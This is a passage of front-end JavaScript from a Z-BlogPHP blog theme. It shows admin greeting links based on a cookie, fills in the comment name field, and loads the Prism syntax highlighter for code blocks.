    var $cpVrs = $(".cp-vrs").find("a");
    var $addinfo = zbp.cookie.get("addinfo");
    if (!$addinfo){
        return ;
    }
    $addinfo = JSON.parse($addinfo);

    if ($addinfo.chkadmin){
        $(".cp-hello").html("欢迎 " + $addinfo.useralias + " (" + $addinfo.levelname  + ")");
        $cpLogin.html("后台管理");
    }

    if($addinfo.chkarticle){
        $cpVrs.html("新建文章");
        $cpVrs.attr("href", zbp.options.bloghost + "zb_system/cmd.php?act=ArticleEdt");
    }
});
$(function(){
  let inpNameVal = $(zbpConfig.comment.inputs.name.selector).val();
  if (typeof inpNameVal === "undefined") {
    return;
  }
  if (inpNameVal.trim() === "" || inpNameVal === "访客"){
    zbp.userinfo.output();
  }
});

$(function(){if ($('pre').length > 0) { $('head').append('<script src=\'https://www.fuli8.net/zb_users/plugin/ly_ueditor_plus/prism/prism.js\'><\/script><link rel=\'stylesheet\' href=\'https://www.fuli8.net/zb_users/plugin/ly_ueditor_plus/prism/prism.css\'/>');$(function(){var compatibility={as3:"actionscript","c#":"csharp",delphi:"pascal",html:"markup",xml:"markup",vb:"basic",js:"javascript",plain:"markdown",pl:"perl",ps:"powershell"};var runFunction=function(doms,callback){doms.each(function(index,unwrappedDom){var dom=$(unwrappedDom);var codeDom=$("<code>");if(callback)callback(dom);var languageClass="prism-language-"+function(classObject){if(classObject===null)return"markdown";var className=classObject[1];return compatibility[className]?compatibility[className]:className}(dom.attr("class").match(/prism-language-([0-9a-zA-Z]+)/));codeDom.html(dom.html()).addClass("prism-line-numbers").addClass(languageClass);dom.html("").addClass(languageClass).append(codeDom)})};runFunction($("pre.prism-highlight"));runFunction($('pre[class*="brush:"]'),function(preDom){var original;if((original=preDom.attr("class").match(/brush:([a-zA-Z0-9\#]+);/))!==null){preDom.get(0).className="prism-highlight prism-language-"+original[1]}});Prism.highlightAll();});}});